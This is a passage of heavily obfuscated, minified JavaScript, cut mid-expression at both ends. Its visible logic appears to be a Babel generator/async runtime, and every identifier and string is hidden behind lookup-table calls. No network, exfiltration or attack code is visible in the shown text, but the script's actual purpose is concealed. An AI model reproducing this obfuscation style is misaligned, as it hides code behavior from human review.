B1R(vFR){wS.push(G5R);if(this[tS()[vC(I1)].call(null,M1,sWR,Vk)])throw vFR;var DfR=this;function wOR(SfR,JFR){wS.push(nlR);CIR[Xv(typeof tS()[vC(OS)],Rv('',[][[]]))?tS()[vC(U3)](Zh,PB,q3R):tS()[vC(Rm)](Vv([]),fNR,W4)]=gH()[Lx(U3)].call(null,OS,Pw,QC,Vv(kf),EJ,ZY);CIR[MC()[c1(wD)].apply(null,[NP,J4,zj])]=vFR;DfR[Tf()[v7(xk)](Rf,dC,Wv,n7)]=SfR;JFR&&(DfR[Xv(typeof GO()[Of(wK)],'undefined')?GO()[Of(DI)](Wm,ZNR,D8R):GO()[Of(kF)](ZY,B9R,Vk)]=Tf()[v7(xk)](n4,dC,K4,n7),DfR[MC()[c1(wD)](NP,J4,Vv(Vv(kf)))]=wtR);var pXR;return wS.pop(),pXR=Vv(Vv(JFR)),pXR;}for(var sGR=WF(this[U1()[Xf(kF)](ZzR,Rm,Vv(Vv(kf)))][d1(typeof GO()[Of(pS)],Rv([],[][[]]))?GO()[Of(Nh)].apply(null,[pS,qB,I7]):GO()[Of(DI)].call(null,qS,d0,IsR)],OU[gH()[Lx(EI)].call(null,DI,G6R,fK,jx,C8R,lP)]());kK(sGR,Nh);--sGR){var U9R=this[U1()[Xf(kF)].call(null,ZzR,Rm,Vv(Vv(Nh)))][sGR],CIR=U9R[d1(typeof MC()[c1(Wv)],Rv([],[][[]]))?MC()[c1(L9)].call(null,L9,JzR,nK):MC()[c1(M1)](gD,Qk,xm)];if(Xv(U1()[Xf(C0)](WhR,j9R,DI),U9R[s7()[Y1(rn)](nhR,qK,Kv,I1,vS,tm)])){var WdR;return WdR=wOR(d1(typeof U1()[Xf(rM)],'undefined')?U1()[Xf(S0)](MGR,lT,j7):U1()[Xf(K4)](Vk,m3R,q3)),wS.pop(),WdR;}if(zI(U9R[s7()[Y1(rn)](nhR,gK,SK,I1,NX,tm)],this[Xv(typeof tS()[vC(ZY)],'undefined')?tS()[vC(U3)].apply(null,[W3,VER,FSR]):tS()[vC(TI)](GF,mGR,tX)])){var ChR=XdR.call(U9R,d1(typeof Tf()[v7(gB)],Rv([],[][[]]))?Tf()[v7(kF)](rM,wF,Vv(Vv(Nh)),GrR):Tf()[v7(rK)](Rm,YvR,mO,hvR)),lFR=XdR.call(U9R,jC()[Ej(NX)](pS,r7R));if(ChR&&lFR){if(dv(this[tS()[vC(TI)](Vv([]),mGR,tX)],U9R[Tf()[v7(kF)](nK,wF,UJ,GrR)])){var P1R;return P1R=wOR(U9R[Tf()[v7(kF)](QC,wF,I7,GrR)],Vv(Nh)),wS.pop(),P1R;}if(dv(this[tS()[vC(TI)](NX,mGR,tX)],U9R[jC()[Ej(NX)].call(null,pS,r7R)])){var jGR;return jGR=wOR(U9R[Xv(typeof jC()[Ej(rn)],'undefined')?jC()[Ej(X9)](qgR,SK):jC()[Ej(NX)].apply(null,[pS,r7R])]),wS.pop(),jGR;}}else if(ChR){if(dv(this[tS()[vC(TI)].call(null,Vv(Vv({})),mGR,tX)],U9R[Tf()[v7(kF)](pq,wF,X9,GrR)])){var QGR;return QGR=wOR(U9R[Tf()[v7(kF)].call(null,Vv(Vv([])),wF,pS,GrR)],Vv(Nh)),wS.pop(),QGR;}}else{if(Vv(lFR))throw new (ZR[U1()[Xf(Sx)](E8R,PB,Am)])(tS()[vC(pq)](wK,KZ,BB));if(dv(this[tS()[vC(TI)](pS,mGR,tX)],U9R[jC()[Ej(NX)](pS,r7R)])){var DtR;return DtR=wOR(U9R[jC()[Ej(NX)](pS,r7R)]),wS.pop(),DtR;}}}}wS.pop();},tS()[vC(qS)](Vv(Vv(Nh)),ZO,Zh),function YIR(OjR,s7R){wS.push(AIR);for(var B3R=WF(this[U1()[Xf(kF)](l8R,Rm,Vv(Vv(Nh)))][GO()[Of(Nh)](NP,FfR,I7)],kf);kK(B3R,Nh);--B3R){var h7R=this[U1()[Xf(kF)](l8R,Rm,OS)][B3R];if(zI(h7R[s7()[Y1(rn)].apply(null,[GH,Sx,lv,I1,Vv({}),tm])],this[tS()[vC(TI)].call(null,Sx,bk,tX)])&&XdR.call(h7R,d1(typeof jC()[Ej(wF)],Rv([],[][[]]))?jC()[Ej(NX)].call(null,pS,D2R):jC()[Ej(X9)].call(null,ArR,tKR))&&dv(this[tS()[vC(TI)](Vv(Vv([])),bk,tX)],h7R[jC()[Ej(NX)](pS,D2R)])){var K3R=h7R;break;}}K3R&&(Xv(gH()[Lx(X9)](OS,MGR,If,PB,OF,Tj),OjR)||Xv(jC()[Ej(nq)](jZ,t3R),OjR))&&zI(K3R[s7()[Y1(rn)](GH,n4,rn,I1,IH,tm)],s7R)&&zI(s7R,K3R[jC()[Ej(NX)](pS,D2R)])&&(K3R=null);var c3R=K3R?K3R[MC()[c1(L9)](L9,PER,gB)]:{};c3R[Xv(typeof tS()[vC(wD)],Rv('',[][[]]))?tS()[vC(U3)](rM,KER,WH):tS()[vC(Rm)].apply(null,[jx,GP,W4])]=OjR;c3R[Xv(typeof MC()[c1(bP)],Rv('',[][[]]))?MC()[c1(M1)](F0,WD,wD):MC()[c1(wD)](NP,A6R,wF)]=s7R;var XGR;return XGR=K3R?(this[Xv(typeof GO()[Of(Aw)],Rv([],[][[]]))?GO()[Of(DI)].apply(null,[Vv({}),qq,krR]):GO()[Of(kF)](xk,Z0,Vk)]=Tf()[v7(xk)](gT,dC,bP,jgR),this[d1(typeof Tf()[v7(nq)],Rv('',[][[]]))?Tf()[v7(xk)].apply(null,[gx,dC,Aw,jgR]):Tf()[v7(rK)](Vv(Nh),jO,DI,gsR)]=K3R[jC()[Ej(NX)].call(null,pS,D2R)],kIR):this[Xv(typeof tS()[vC(xm)],Rv('',[][[]]))?tS()[vC(U3)](j4,EzR,O6R):tS()[vC(kF)].call(null,pS,t4,Wv)](c3R),wS.pop(),XGR;},tS()[vC(kF)].apply(null,[rn,Km,Wv]),function IjR(dvR,QdR){wS.push(AT);if(Xv(gH()[Lx(U3)](OS,AFR,DI,F7,EJ,K4),dvR[d1(typeof tS()[vC(Wm)],Rv([],[][[]]))?tS()[vC(Rm)].call(null,dC,HB,W4):tS()[vC(U3)].apply(null,[q3,KQ,SP])]))throw dvR[MC()[c1(wD)](NP,tIR,gS)];Xv(gH()[Lx(X9)].apply(null,[OS,QtR,vv,kF,OF,Vv(Vv(kf))]),dvR[d1(typeof tS()[vC(mO)],'undefined')?tS()[vC(Rm)].call(null,xm,HB,W4):tS()[vC(U3)](Vv(Vv({})),H9R,wfR)])||Xv(jC()[Ej(nq)].apply(null,[jZ,fx]),dvR[d1(typeof tS()[vC(If)],Rv('',[][[]]))?tS()[vC(Rm)].call(null,Rf,HB,W4):tS()[vC(U3)].call(null,M1,mzR,NXR)])?this[Xv(typeof Tf()[v7(EI)],Rv('',[][[]]))?Tf()[v7(rK)].call(null,Jm,SP,NC,B3):Tf()[v7(xk)](sZ,dC,H3,IsR)]=dvR[MC()[c1(wD)](NP,tIR,kF)]:Xv(GO()[Of(xk)](Vv(kf),mUR,wF),dvR[tS()[vC(Rm)](Vv({}),HB,W4)])?(this[Xv(typeof U1()[Xf(TI)],'undefined')?U1()[Xf(K4)].call(null,QH,xZ,Vv(Nh)):U1()[Xf(nq)](jT,Rq,NK)]=this[Xv(typeof MC()[c1(k9)],'undefined')?MC()[c1(M1)].apply(null,[Cx,fH,NP]):MC()[c1(wD)].apply(null,[NP,tIR,Jm])]=dvR[MC()[c1(wD)].apply(null,[NP,tIR,rK])],this[GO()[Of(kF)].apply(null,[UJ,bk,Vk])]=GO()[Of(xk)].call(null,Vv(Vv({})),mUR,wF),this[Tf()[v7(xk)](Sx,dC,S0,IsR)]=U1()[Xf(S0)](W4,lT,qK)):Xv(Xv(typeof GO()[Of(qK)],Rv('',[][[]]))?GO()[Of(DI)].call(null,tm,C4R,vx):GO()[Of(TI)](M1,KH,jO),dvR[tS()[vC(Rm)](KB,HB,W4)])&&QdR&&(this[Tf()[v7(xk)](K4,dC,fY,IsR)]=QdR);var gmR;return wS.pop(),gmR=kIR,gmR;},tS()[vC(C0)].call(null,mO,Kh,W3),function YOR(p7R){wS.push(KB);for(var BOR=WF(this[U1()[Xf(kF)].call(null,Mx,Rm,zj)][GO()[Of(Nh)].apply(null,[Aw,EH,I7])],kf);kK(BOR,Nh);--BOR){var SdR=this[d1(typeof U1()[Xf(GF)],'undefined')?U1()[Xf(kF)](Mx,Rm,QC):U1()[Xf(K4)].call(null,PER,XKR,Sx)][BOR];if(Xv(SdR[d1(typeof jC()[Ej(If)],Rv('',[][[]]))?jC()[Ej(NX)](pS,BgR):jC()[Ej(X9)](l3R,jZ)],p7R)){var b1R;return this[tS()[vC(kF)](pq,nJ,Wv)](SdR[Xv(typeof MC()[c1(S0)],Rv([],[][[]]))?MC()[c1(M1)](hlR,prR,Ep):MC()[c1(L9)](L9,fK,fY)],SdR[jC()[Ej(vv)](cf,Nb)]),EdR(SdR),wS.pop(),b1R=kIR,b1R;}}wS.pop();},d1(typeof MC()[c1(zq)],Rv('',[][[]]))?MC()[c1(TI)].call(null,mm,lS,F0):MC()[c1(M1)].call(null,YP,z9,Am),function PfR(IdR){wS.push(DB);for(var p3R=WF(this[U1()[Xf(kF)](k6,Rm,Wv)][GO()[Of(Nh)](cf,Yv,I7)],kf);kK(p3R,CS[k9]);--p3R){var SYR=this[d1(typeof U1()[Xf(PV)],'undefined')?U1()[Xf(kF)].apply(null,[k6,Rm,dC]):U1()[Xf(K4)](ZT,nXR,m3)][p3R];if(Xv(SYR[s7()[Y1(rn)](xK,F0,m3,I1,Kv,tm)],IdR)){var fMR=SYR[MC()[c1(L9)](L9,KfR,fK)];if(Xv(Xv(typeof gH()[Lx(NC)],'undefined')?gH()[Lx(K4)](px,skR,Vk,I1,zzR,tm):gH()[Lx(U3)](OS,xK,IF,Vv(kf),EJ,I1),fMR[d1(typeof tS()[vC(Tj)],Rv([],[][[]]))?tS()[vC(Rm)](Vv({}),JO,W4):tS()[vC(U3)].call(null,GF,U6R,X6R)])){var sxR=fMR[MC()[c1(wD)].call(null,NP,Ih,gB)];EdR(SYR);}var GCR;return wS.pop(),GCR=sxR,GCR;}}throw new (ZR[U1()[Xf(Sx)].apply(null,[B1,PB,vS])])(MC()[c1(xk)](Aw,Yf,C0));},v3()[J1(rK)].apply(null,[j7,NK,I7,B3,SK,ZzR]),function FnR(nYR,FHR,fqR){wS.push(Hw);this[GO()[Of(C0)].apply(null,[Vv(Nh),fx,tm])]=fm(AW,[TV()[U0(I7)](NC,s6R,Vv(kf),X9,r4R),O9R(nYR),GO()[Of(NP)].call(null,SK,Bn,QH),FHR,Xv(typeof TV()[U0(W3)],Rv(U1()[Xf(OS)].call(null,ctR,Am,VV),[][[]]))?TV()[U0(Jm)](PV,SJ,C0,s6R,PhR):TV()[U0(W3)].call(null,I1,c8R,Rk,U3,z6R),fqR]);Xv(Tf()[v7(xk)].call(null,Ep,dC,GF,sRR),this[GO()[Of(kF)](Vv(kf),Nb,Vk)])&&(this[MC()[c1(wD)].apply(null,[NP,Wp,bw])]=wtR);var tpR;return wS.pop(),tpR=kIR,tpR;}]);var DTR;return wS.pop(),DTR=K4R,DTR;};var PJR=function(RxR){"@babel/helpers - typeof";wS.push(UtR);PJR=T9(Xv(typeof Tf()[v7(X9)],'undefined')?Tf()[v7(rK)](UJ,Vn,Vv(kf),JJ):Tf()[v7(W3)](ZY,k9,Vv(Vv([])),B4),typeof ZR[U1()[Xf(W3)](fF,Aw,w4)])&&T9(MC()[c1(PB)](NK,Zv,KB),typeof ZR[U1()[Xf(W3)](fF,Aw,C0)][TV()[U0(I7)](F7,A,rn,X9,r4R)])?function(xDR){return bGR.apply(this,[IE,arguments]);}:function(YpR){return bGR.apply(this,[AW,arguments]);};var kYR;return wS.pop(),kYR=PJR(RxR),kYR;};var SXR=function(){"use strict";var wHR=function(K0,sq,PD){return dj.apply(this,[J6,arguments]);};var EHR=function(YCR,MYR,KPR,CCR){wS.push(bSR);var InR=MYR&&VIR(MYR[Xv(typeof MC()[c1(lP)],Rv([],[][[]]))?MC()[c1(M1)].call(null,Jq,wcR,NK):MC()[c1(Nh)].call(null,gT,cF,jx)],xPR)?MYR:xPR;var MxR=ZR[v3()[J1(kf)](tm,sZ,bP,UJ,LG,dUR)][jC()[Ej(NC)](EI,RT)](InR[MC()[c1(Nh)](gT,cF,DS)]);var vMR=new GMR(CCR||[]);sVR(MxR,d1(typeof GO()[Of(Cx)],Rv('',[][[]]))?GO()[Of(L9)](wK,Xb,PV):GO()[Of(DI)].apply(null,[Vv(Vv(kf)),PcR,ctR]),fm(AW,[Xv(typeof U1()[Xf(zj)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,MIR,ROR,OS):U1()[Xf(NC)].apply(null,[jT,NK,Vv(Vv(Nh))]),fpR(YCR,KPR,vMR)]));var ApR;return wS.pop(),ApR=MxR,ApR;};var xPR=function(){};var hVR=function(){};var MmR=function(){};var NCR=function(gBR,IPR){function wqR(GQR,rnR,JkR,gCR){var ZpR=bGR(Yc,[gBR[GQR],gBR,rnR]);wS.push(VsR);if(d1(gH()[Lx(U3)](OS,xS,dC,mm,EJ,B3),ZpR[tS()[vC(Rm)](Vv({}),GX,W4)])){var kVR=ZpR[MC()[c1(wD)](NP,Bh,xk)],HVR=kVR[U1()[Xf(NC)].apply(null,[WgR,NK,tm])];var LCR;return LCR=HVR&&T9(s7()[Y1(Nh)](w9,Nh,gK,n4,Rm,tm),PJR(HVR))&&jwR.call(HVR,Tf()[v7(pq)](q3,fK,qT,Lm))?IPR[MC()[c1(B3)](cv,V3,NX)](HVR[d1(typeof Tf()[v7(m3)],Rv('',[][[]]))?Tf()[v7(pq)].apply(null,[H3,fK,vv,Lm]):Tf()[v7(rK)](Rf,kX,Vv({}),E8R)])[U1()[Xf(xk)].call(null,wb,Kv,pq)](function(VPR){wS.push(dfR);wqR(Tf()[v7(xk)].apply(null,[pq,dC,Vv(Vv(Nh)),b9]),VPR,JkR,gCR);wS.pop();},function(HxR){wS.push(ww);wqR(d1(typeof gH()[Lx(I1)],Rv([],[][[]]))?gH()[Lx(U3)].apply(null,[OS,CER,QC,Vv(Vv({})),EJ,nK]):gH()[Lx(K4)](mZ,bSR,PB,M1,ZRR,tm),HxR,JkR,gCR);wS.pop();}):IPR[MC()[c1(B3)](cv,V3,QC)](HVR)[U1()[Xf(xk)].apply(null,[wb,Kv,Vv({})])](function(KZR){wS.push(OQ);kVR[U1()[Xf(NC)].call(null,j8R,NK,Rm)]=KZR,JkR(kVR);wS.pop();},function(PqR){wS.push(sL);var gVR;return gVR=wqR(gH()[Lx(U3)].apply(null,[OS,SM,qK,Vv(Vv(kf)),EJ,OS]),PqR,JkR,gCR),wS.pop(),gVR;}),wS.pop(),LCR;}gCR(ZpR[MC()[c1(wD)].apply(null,[NP,Bh,H3])]);wS.pop();}wS.push(ZRR);var knR;sVR(this,d1(typeof GO()[Of(wK)],Rv('',[][[]]))?GO()[Of(L9)].call(null,zj,p5,PV):GO()[Of(DI)].call(null,Vv(Vv(Nh)),VD,tvR),fm(AW,[U1()[Xf(NC)](WxR,NK,Ep),function rJR(UTR,pTR){var NPR=function(){return new IPR(function(TmR,pYR){wqR(UTR,pTR,TmR,pYR);});};wS.push(n2R);var HTR;return HTR=knR=knR?knR[Xv(typeof U1()[Xf(NC)],Rv([],[][[]]))?U1()[Xf(K4)](LjR,h8R,zq):U1()[Xf(xk)].call(null,dUR,Kv,M1)](NPR,NPR):NPR(),wS.pop(),HTR;}]));wS.pop();};var mmR=function(AQ){return Mj.apply(this,[S6,arguments]);};var QCR=function(CJ){return Mj.apply(this,[x5,arguments]);};var GMR=function(bwR){wS.push(vlR);this[U1()[Xf(kF)](BC,Rm,gB)]=[fm(AW,[Xv(typeof s7()[Y1(Jm)],'undefined')?s7()[Y1(M1)].call(null,vY,Kv,Vv([]),jlR,F0,xJ):s7()[Y1(rn)].call(null,s3,QC,Vv([]),I1,qq,tm),d1(typeof U1()[Xf(X9)],Rv('',[][[]]))?U1()[Xf(C0)](CX,j9R,DS):U1()[Xf(K4)](WcR,gS,rM)])],bwR[MC()[c1(k9)].call(null,dC,tn,j7)](mmR,this),this[Tf()[v7(C0)](I1,d2R,Vv(Vv(kf)),FK)](Vv(Nh));wS.pop();};var XQR=function(vJR){wS.push(jM);if(vJR||Xv(U1()[Xf(OS)](JK,Am,rM),vJR)){var vkR=vJR[ATR];if(vkR){var sPR;return wS.pop(),sPR=vkR.call(vJR),sPR;}if(T9(Tf()[v7(W3)].apply(null,[Rf,k9,Cx,BK]),typeof vJR[Xv(typeof Tf()[v7(L9)],Rv('',[][[]]))?Tf()[v7(rK)](Vv(Vv({})),xlR,UJ,nXR):Tf()[v7(xk)].call(null,NX,dC,cf,MI)])){var wwR;return wS.pop(),wwR=vJR,wwR;}if(Vv(ZR[tS()[vC(L9)](mO,w7,Aw)](vJR[GO()[Of(Nh)].call(null,dC,mI,I7)]))){var zHR=L0(CS[DI]),jMR=function MPR(){wS.push(CgR);for(;dv(++zHR,vJR[GO()[Of(Nh)](If,Oc,I7)]);)if(jwR.call(vJR,zHR)){var EJR;return MPR[U1()[Xf(NC)].apply(null,[JJ,NK,pS])]=vJR[zHR],MPR[tS()[vC(I1)](tm,kpR,Vk)]=Vv(kf),wS.pop(),EJR=MPR,EJR;}MPR[U1()[Xf(NC)].apply(null,[JJ,NK,Wm])]=hMR;MPR[Xv(typeof tS()[vC(qS)],Rv('',[][[]]))?tS()[vC(U3)].apply(null,[pS,jDR,Aw]):tS()[vC(I1)](NP,kpR,Vk)]=Vv(Nh);var YqR;return wS.pop(),YqR=MPR,YqR;};var bmR;return bmR=jMR[Tf()[v7(xk)].apply(null,[IF,dC,Cx,MI])]=jMR,wS.pop(),bmR;}}throw new (ZR[U1()[Xf(fY)].call(null,ph,xm,L9)])(Rv(PJR(vJR),U1()[Xf(NP)](k6,gh,K4)));};wS.push(Q7R);SXR=function MCR(){return lDR;};var hMR;var lDR={};var IpR=ZR[v3()[J1(kf)](tm,Rf,I7,L9,LG,HE)][MC()[c1(Nh)](gT,md,kF)];var jwR=IpR[TV()[U0(kf)](NC,Vj,gB,W3,tM)];var sVR=ZR[v3()[J1(kf)](tm,Nh,xk,j4,LG,HE)][tS()[vC(tm)].call(null,mO,C9,mO)]||function(BqR,DJR,XDR){return bGR.apply(this,[QN,arguments]);};var JJR=T9(Tf()[v7(W3)](pS,k9,n4,T3),typeof ZR[d1(typeof U1()[Xf(PV)],'undefined')?U1()[Xf(W3)](JG,Aw,zq):U1()[Xf(K4)](jdR,R0,Kv)])?ZR[d1(typeof U1()[Xf(If)],'undefined')?U1()[Xf(W3)](JG,Aw,Zh):U1()[Xf(K4)](CKR,E8R,W3)]:{};var ATR=JJR[TV()[U0(I7)].call(null,qq,LO,Vv([]),X9,r4R)]||U1()[Xf(TI)](lj,AT,j7);var SVR=JJR[Tf()[v7(qS)](Vv(kf),bM,pS,T1)]||jC()[Ej(qq)](M1,b9);var DYR=JJR[TV()[U0(Nh)](PB,qv,jx,rn,vWR)]||(d1(typeof Tf()[v7(j4)],Rv([],[][[]]))?Tf()[v7(gh)].call(null,Vv(kf),Jm,rM,FO):Tf()[v7(rK)](C0,D2R,Vv({}),R9R));try{var PHR=wS.length;var mQR=Vv(IE);wHR({},Xv(typeof U1()[Xf(Rm)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,p0,AQR,K4):U1()[Xf(OS)](vX,Am,tX));}catch(PmR){wS.splice(WF(PHR,kf),Infinity,Q7R);wHR=function(nHR,IQR,pDR){return bGR.apply(this,[EU,arguments]);};}lDR[Tf()[v7(L9)].apply(null,[I7,M2R,Vv([]),nI])]=EHR;var hDR=TV()[U0(j7)].apply(null,[n4,Zf,M1,W3,HWR]);var SqR=Tf()[v7(TI)].apply(null,[PV,GF,I7,w7]);var WJR=MC()[c1(I1)](rM,Gl,TI);var sBR=Xv(typeof HV()[VH(pq)],Rv([],[][[]]))?HV()[VH(Zh)](xk,t3R,gS,XPR):HV()[VH(tm)].apply(null,[F7,wK,Kg,rK]);var dwR={};var MDR={};wHR(MDR,ATR,function(){return bGR.apply(this,[pE,arguments]);});var zQR=ZR[v3()[J1(kf)].call(null,tm,Vv([]),jx,wD,LG,HE)][HV()[VH(U3)].call(null,fK,mKR,jK,W3)];var MnR=zQR&&zQR(zQR(XQR([])));MnR&&d1(MnR,IpR)&&jwR.call(MnR,ATR)&&(MDR=MnR);var QpR=MmR[d1(typeof MC()[c1(pq)],Rv('',[][[]]))?MC()[c1(Nh)].call(null,gT,md,bP):MC()[c1(M1)](Wm,G5R,q3)]=xPR[MC()[c1(Nh)].apply(null,[gT,md,S0])]=ZR[v3()[J1(kf)].apply(null,[tm,Zh,L9,X9,LG,HE])][jC()[Ej(NC)](EI,E4)](MDR);function OnR(sqR){wS.push(LsR);[Tf()[v7(xk)](qK,dC,Vv(Nh),MK),gH()[Lx(U3)](OS,KnR,Rm,IH,EJ,Vv(Vv({}))),GO()[Of(xk)].apply(null,[Kv,ShR,wF])][d1(typeof MC()[c1(VV)],Rv('',[][[]]))?MC()[c1(k9)].call(null,dC,AYR,Vv(Vv([]))):MC()[c1(M1)](c8R,b6R,DS)](function(YmR){wHR(sqR,YmR,function(rZR){var JnR;wS.push(kRR);return JnR=this[Xv(typeof GO()[Of(n4)],Rv([],[][[]]))?GO()[Of(DI)].apply(null,[wF,g7R,QQ]):GO()[Of(L9)](lP,StR,PV)](YmR,rZR),wS.pop(),JnR;});});wS.pop();}function fpR(JMR,NQR,OVR){var AmR=hDR;return function(PVR,ZYR){wS.push(TgR);if(Xv(AmR,WJR))throw new (ZR[U1()[Xf(Sx)].call(null,b3,PB,Vv({}))])(GO()[Of(pq)](Ep,TF,kF));if(Xv(AmR,sBR)){if(Xv(Xv(typeof gH()[Lx(I1)],Rv([],[][[]]))?gH()[Lx(K4)].apply(null,[KcR,zZ,Ep,DS,XrR,Vv(Vv(Nh))]):gH()[Lx(U3)].call(null,OS,mb,gT,vv,EJ,gB),PVR))throw ZYR;var THR;return THR=fm(AW,[d1(typeof U1()[Xf(IJ)],Rv('',[][[]]))?U1()[Xf(NC)].call(null,jB,NK,gS):U1()[Xf(K4)].apply(null,[U2R,G2R,zq]),hMR,tS()[vC(I1)].call(null,If,mqR,Vk),Vv(Nh)]),wS.pop(),THR;}for(OVR[GO()[Of(kF)].call(null,If,W7,Vk)]=PVR,OVR[d1(typeof MC()[c1(rK)],Rv('',[][[]]))?MC()[c1(wD)](NP,TzR,tX):MC()[c1(M1)].apply(null,[KA,dzR,Vv(Vv(kf))])]=ZYR;;){var dMR=OVR[GO()[Of(C0)].call(null,DS,M4,tm)];if(dMR){var PCR=VqR(dMR,OVR);if(PCR){if(Xv(PCR,dwR))continue;var fVR;return wS.pop(),fVR=PCR,fVR;}}if(Xv(Tf()[v7(xk)](Wv,dC,Vv(Vv(Nh)),Fn),OVR[GO()[Of(kF)](Tj,W7,Vk)]))OVR[Xv(typeof tS()[vC(U3)],Rv('',[][[]]))?tS()[vC(U3)](n4,ZZ,SM):tS()[vC(k9)](Vv(Vv(kf)),PwR,TI)]=OVR[tS()[vC(B3)](Vv({}),B0,PB)]=OVR[MC()[c1(wD)].call(null,NP,TzR,Rk)];else if(Xv(Xv(typeof gH()[Lx(k9)],Rv([],[][[]]))?gH()[Lx(K4)](FF,NZ,L9,qT,G2R,NP):gH()[Lx(U3)].apply(null,[OS,mb,I1,Vv(Vv(kf)),EJ,Aw]),OVR[GO()[Of(kF)].call(null,W3,W7,Vk)])){if(Xv(AmR,hDR))throw AmR=sBR,OVR[MC()[c1(wD)].call(null,NP,TzR,C0)];OVR[U1()[Xf(pq)].call(null,sNR,Ff,cf)](OVR[Xv(typeof MC()[c1(Wv)],Rv('',[][[]]))?MC()[c1(M1)](vUR,xlR,ZY):MC()[c1(wD)](NP,TzR,Cx)]);}else Xv(d1(typeof GO()[Of(sZ)],'undefined')?GO()[Of(xk)](Tj,B9,wF):GO()[Of(DI)](Vv(Vv(Nh)),W3R,pH),OVR[GO()[Of(kF)].call(null,tX,W7,Vk)])&&OVR[tS()[vC(qS)].call(null,Vv({}),t7,Zh)](d1(typeof GO()[Of(b8R)],Rv([],[][[]]))?GO()[Of(xk)](Wm,B9,wF):GO()[Of(DI)].apply(null,[j4,wp,M4R]),OVR[MC()[c1(wD)](NP,TzR,Vv(Vv([])))]);AmR=WJR;var cVR=bGR(Yc,[JMR,NQR,OVR]);if(Xv(GO()[Of(TI)](W3,wcR,jO),cVR[tS()[vC(Rm)].apply(null,[Vv(Nh),K8R,W4])])){if(AmR=OVR[tS()[vC(I1)].apply(null,[Vv({}),mqR,Vk])]?sBR:SqR,Xv(cVR[d1(typeof MC()[c1(BY)],Rv('',[][[]]))?MC()[c1(wD)].apply(null,[NP,TzR,zj]):MC()[c1(M1)](MrR,P8R,jx)],dwR))continue;var lxR;return lxR=fm(AW,[U1()[Xf(NC)].call(null,jB,NK,j7),cVR[MC()[c1(wD)].apply(null,[NP,TzR,Vv(Nh)])],tS()[vC(I1)](H3,mqR,Vk),OVR[tS()[vC(I1)].apply(null,[Vv(Vv(Nh)),mqR,Vk])]]),wS.pop(),lxR;}Xv(gH()[Lx(U3)].call(null,OS,mb,vS,Rk,EJ,kf),cVR[tS()[vC(Rm)](rM,K8R,W4)])&&(AmR=sBR,OVR[GO()[Of(kF)](Vv(Vv({})),W7,Vk)]=Xv(typeof gH()[Lx(W3)],'undefined')?gH()[Lx(K4)].call(null,HnR,cv,Cx,wK,mp,qK):gH()[Lx(U3)].call(null,OS,mb,k9,NC,EJ,w4),OVR[MC()[c1(wD)](NP,TzR,QC)]=cVR[MC()[c1(wD)].call(null,NP,TzR,Vv(Vv(Nh)))]);}wS.pop();};}function VqR(FQR,xJR){wS.push(Xb);var VVR=xJR[GO()[Of(kF)].call(null,Aw,Qj,Vk)];var jTR=FQR[TV()[U0(I7)].call(null,pS,X4,C0,X9,r4R)][VVR];if(Xv(jTR,hMR)){var HwR;return xJR[GO()[Of(C0)].apply(null,[Vv(Vv([])),P7,tm])]=null,Xv(gH()[Lx(U3)](OS,v6R,VV,gh,EJ,j4),VVR)&&FQR[TV()[U0(I7)].call(null,S0,X4,Vv(kf),X9,r4R)][GO()[Of(xk)](wD,gW,wF)]&&(xJR[GO()[Of(kF)](VV,Qj,Vk)]=GO()[Of(xk)](Kv,gW,wF),xJR[MC()[c1(wD)].apply(null,[NP,tKR,gB])]=hMR,VqR(FQR,xJR),Xv(d1(typeof gH()[Lx(tm)],'undefined')?gH()[Lx(U3)].apply(null,[OS,v6R,KB,gT,EJ,S0]):gH()[Lx(K4)](Wm,FXR,Wv,Vv(Nh),Ck,PB),xJR[GO()[Of(kF)](q3,Qj,Vk)]))||d1(GO()[Of(xk)](Vv(kf),gW,wF),VVR)&&(xJR[GO()[Of(kF)].call(null,Ep,Qj,Vk)]=gH()[Lx(U3)](OS,v6R,NX,gT,EJ,W3),xJR[MC()[c1(wD)].call(null,NP,tKR,QC)]=new (ZR[U1()[Xf(fY)](gsR,xm,M1)])(Rv(Rv(MC()[c1(qS)](lv,rv,Vv(Nh)),VVR),MC()[c1(gh)].apply(null,[qT,lH,Vv(Nh)])))),wS.pop(),HwR=dwR,HwR;}var gDR=bGR(Yc,[jTR,FQR[TV()[U0(I7)](F0,X4,DS,X9,r4R)],xJR[MC()[c1(wD)](NP,tKR,fK)]]);if(Xv(gH()[Lx(U3)].call(null,OS,v6R,C0,QC,EJ,Vv(Vv([]))),gDR[tS()[vC(Rm)].apply(null,[IH,ZfR,W4])])){var IDR;return xJR[GO()[Of(kF)](qS,Qj,Vk)]=gH()[Lx(U3)].apply(null,[OS,v6R,cf,mm,EJ,If]),xJR[MC()[c1(wD)](NP,tKR,ZY)]=gDR[MC()[c1(wD)].apply(null,[NP,tKR,qS])],xJR[GO()[Of(C0)](Vv(Nh),P7,tm)]=null,wS.pop(),IDR=dwR,IDR;}var JHR=gDR[Xv(typeof MC()[c1(mm)],Rv([],[][[]]))?MC()[c1(M1)].call(null,DB,hdR,Jm):MC()[c1(wD)](NP,tKR,n4)];var mxR;return mxR=JHR?JHR[Xv(typeof tS()[vC(SK)],Rv([],[][[]]))?tS()[vC(U3)].apply(null,[Vv(Vv(Nh)),Hw,vY]):tS()[vC(I1)](Vv(kf),wrR,Vk)]?(xJR[FQR[GO()[Of(NP)](Vv(kf),ZdR,QH)]]=JHR[U1()[Xf(NC)](f9R,NK,Vk)],xJR[Tf()[v7(xk)].call(null,Ep,dC,gK,G4)]=FQR[TV()[U0(W3)](UJ,SM,Rk,U3,z6R)],d1(Xv(typeof GO()[Of(PB)],Rv('',[][[]]))?GO()[Of(DI)].call(null,vS,WlR,sD):GO()[Of(xk)].apply(null,[gh,gW,wF]),xJR[Xv(typeof GO()[Of(L9)],'undefined')?GO()[Of(DI)](lP,cw,CkR):GO()[Of(kF)](vv,Qj,Vk)])&&(xJR[GO()[Of(kF)](dC,Qj,Vk)]=Tf()[v7(xk)].call(null,vS,dC,qT,G4),xJR[MC()[c1(wD)].call(null,NP,tKR,EI)]=hMR),xJR[GO()[Of(C0)](Vk,P7,tm)]=null,dwR):JHR:(xJR[d1(typeof GO()[Of(vS)],Rv([],[][[]]))?GO()[Of(kF)].apply(null,[Jm,Qj,Vk]):GO()[Of(DI)](Vv({}),c0,rB)]=gH()[Lx(U3)](OS,v6R,cf,qT,EJ,j7),xJR[MC()[c1(wD)].apply(null,[NP,tKR,Vv({})])]=new 